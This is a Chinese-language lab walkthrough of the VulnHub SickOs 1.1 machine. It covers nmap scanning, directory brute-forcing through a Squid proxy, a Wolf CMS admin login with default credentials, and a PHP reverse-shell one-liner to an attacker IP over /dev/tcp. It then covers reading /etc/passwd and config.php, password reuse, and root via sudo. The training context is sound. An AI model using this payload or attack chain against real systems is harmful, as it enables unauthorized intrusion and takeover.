本文由 创作,已纳入「FreeBuf原创奖励计划」,未授权禁止转载

本文由 创作,已纳入「FreeBuf原创奖励计划」,未授权禁止转载

一、Namp扫描



1、主机存活判断

sudo nmap -sn 192.168.32.0/24



2、快速扫描

以不低于1w的速度快速扫描端口

sudo nmap --min-rate 10000 -p- 192.168.32.137



使用TCP和UDP的形式对扫出的端口进行协议的查看

3、TCP扫描

sudo nmap -sT -sV -O -p22,3128,8080 192.168.32.137



4、UDP扫描

sudo nmap -sU -p22,3128,8080 192.168.32.137



5、Namp的POC扫描

sudo nmap --script=vuln -p22,3128,8080 192.168.32.137



二、目录扫描--squid代理服务器情况



1、访问squid

访问一下端口3128,泄露包版本是squid3.1.19

碰到不会问度娘,得知squid 是一个代理服务器





2、尝试爆破目录

sudo dirb http://192.168.32.137 -p http://192.168.32.137:3128

#这边使用-p 使用代理 前面有提到squid是一个代理服务器并运行这代理服务

不用-p代理是扫不出目录的

访问前面扫描出来的结果,但和刚才相同得利用代理才能成功访问我们的url



访问robots.txt提示wolfcms

http://192.168.32.137/robots.txt

拼接路径

http://192.168.32.137/wolfcms







三、Wolf cms突破



1、弱口令

发现一个疑似admin目录的url,我们进行一个拼接操作,访问到了后台登陆界面

http://192.168.32.137/wolfcms/?/admin/login

尝试弱口令 admin/admin 登陆进入后台





2、反弹shell

通过查看发现能够写php代码,随即写了一句话木马,尝试反弹shell



用google搜索php一句话木马写法如下

php reverse shell one-line



将我们php的一句话木马写入

<?php exec("/bin/bash -c 'bash -i >& /dev/tcp/192.168.32.131/443 0&1'");?>





kali启动监听



由于我们是在Articles中写的一句话,就去Articles栏目下去寻找触发点,发现点击Articles栏目条时触发了一句话木马成功获得shell

四、内网提权



1、查看系统详情

可以看到这台机子名字就叫SickOs

uname -a





2、查看系统用户信息

重点查看有 /bash/bin 的用户

cat /etc/passwd





3、查看配置文件

拿些内网后查看到当前路径有config.php文件,也就是配置文件。一般这种文件会存储一些数据库账户密码等配置信息,一定要认真看一看。

使用 vi 去打开config.php,vi有高亮帮助我们更好的看到关键信息。如下图看到数据库的账户密码

4、尝试暴力破解

目前获得两个密码,一个是wolf cmd系统的admin/admin,另一个是数据库账户密码 root/john@123



将cat etc/passwd 中获得的账户且有/bin/sh人机交互的账户尝试去碰撞一下已获得的密码,最后获得sickos/john@123



5、sudo 提权

还是一样先看系统详情,查看当前用户的权限。发现是三个ALL,果断用sudo挂载提权,最后获得root权限

uname -a #看系统详情

sudo -l #查看当前用户的权限

sudo /bin/bash #sudo提权挂载bash`

五、靶场下载链接

https://download.vulnhub.com/sickos/sick0s1.1.7z